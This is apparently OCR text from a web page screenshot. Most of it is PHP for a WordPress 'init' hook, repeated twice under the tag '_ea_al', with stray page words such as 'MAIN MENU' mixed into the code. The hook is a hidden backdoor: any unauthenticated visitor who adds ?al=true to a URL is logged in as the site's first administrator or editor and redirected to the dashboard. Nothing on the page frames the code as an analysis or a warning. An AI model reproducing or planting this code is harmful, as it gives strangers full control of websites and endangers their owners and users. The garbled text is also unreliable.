
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Free Bonus No